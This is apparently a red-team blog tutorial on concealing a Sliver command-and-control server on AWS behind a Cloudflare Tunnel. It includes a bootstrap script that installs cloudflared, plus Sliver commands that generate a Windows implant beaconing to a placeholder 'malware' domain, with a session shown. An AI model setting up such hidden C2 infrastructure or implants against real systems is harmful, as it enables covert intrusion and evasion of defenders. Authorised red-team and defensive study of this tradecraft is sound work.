Overview
The preceding publication in this series detailed the installation of the Sliver C2 framework on AWS via Terraform.
The objective of this installment is to analyze Sliver’s network communication patterns and implement fundamental modifications to enhance operational security. Furthermore, this guide demonstrates the utilization of the Cloudflare Tunnel feature to encapsulate traffic between the target implant host and the Sliver C2 team server provisioned on AWS. This architectural implementation prevents the direct exposure of the C2 backend to the public internet. Alternative solutions, such as ngrok’s secure tunneling feature, may also be employed. When leveraging such third-party services, strict adherence to the respective provider’s terms of service is mandatory.
The complete infrastructure-as-code repository is available on GitHub.
Command and Control infrastructure is strategically deployed to fulfill several core operational objectives:
- Abstracting the authentic geographic and network location of the C2 server.
- Blending adversarial traffic with legitimate network communications (e.g., leveraging high-reputation infrastructure).
- Minimizing the publicly accessible attack surface of the C2 backend.
- Maintaining operational flexibility under dynamic threat simulation scenarios.
Cloudflare Tunnels
Cloudflare Tunnel provides you with a secure way to connect your resources to Cloudflare without a publicly routable IP address. With Tunnel, you do not send traffic to an external IP — instead, a lightweight daemon in your infrastructure (cloudflared) creates outbound-only connections to Cloudflare’s edge. Cloudflare Tunnel can connect HTTP web servers, SSH servers, remote desktops, and other protocols safely to Cloudflare. This way, your origins can serve traffic through Cloudflare without being vulnerable to attacks that bypass Cloudflare.
Architecture

Under this topology, the C2 infrastructure is exclusively accessible via the whitelisted IP address of the Terraform provisioning environment. Conversely, deployed implants communicate strictly through Cloudflare’s Edge Network, thereby anonymizing the backend infrastructure.
Cloudflare Tunnel: Setup

- Initialize the tunnel configuration within the Cloudflare dashboard (Cloudflare Zero Trust -> Access -> Tunnels).
- Download and deploy the
cloudflaredagent daemon on the target host. - Provision an external tunnel entry point (e.g.,
entry.random-malware-domain.com). - Designate the internal upstream service mapping (e.g.,
http://localhost:4444). Note that thecloudflareddaemon and the Sliver team server are not strictly required to reside on the same host. Operations can employ port forwarding utilities, such as socat, Nginx, or Traefik, to route traffic to discrete redirector instances.
Terraform Script Update
The necessary directives to install and configure the cloudflared daemon have been integrated into the sliverc2-bootstrap.sh provisioning baseline:
#!/bin/bash
[...]
# sleep until instance is ready
# MSF nightly framework installer
# sliver c2 install:
[...]
# cloudflared:
curl -L --output cloudflared.deb https://github.com/cloudflare/cloudflared/releases/latest/download/cloudflared-linux-amd64.deb &&
sudo dpkg -i cloudflared.deb &&
sudo cloudflared service install eyjbw[INSERT tunnel key here....] &&
systemctl status cloudflared --no-pager

exitUpon successful daemon execution, the Cloudflare Zero Trust administrative dashboard should verify the tunnel’s status as ACTIVE:

Sliver Implant
The corresponding Sliver implant must be compiled to establish outbound connections to the newly provisioned tunnel entry point (e.g., entry.random-malware-domain.com):
sliver > https
[*] Starting HTTPS :443 listener ...
[*] Successfully started job #1

sliver > generate --debug --http https://entry.random-malware-domain.com
[*] Generating new windows/amd64 implant binary
[*] Build completed in 00:00:22
[*] Implant saved to /home/ubuntu/RELIEVED_RETURN.exe

[*] Session 8a1eb5d4 RELIEVED_RETURN - (MSEDGEWIN10) - windows/amd64![]()
until next time…
███████╗██╗     ██╗██╗   ██╗███████╗██████╗
██╔════╝██║     ██║██║   ██║██╔════╝██╔══██╗
███████╗██║     ██║██║   ██║█████╗  ██████╔╝
╚════██║██║     ██║╚██╗ ██╔╝██╔══╝  ██╔══██╗
███████║███████╗██║ ╚████╔╝ ███████╗██║  ██║
╚══════╝╚══════╝╚═╝  ╚═══╝  ╚══════╝╚═╝  ╚═╝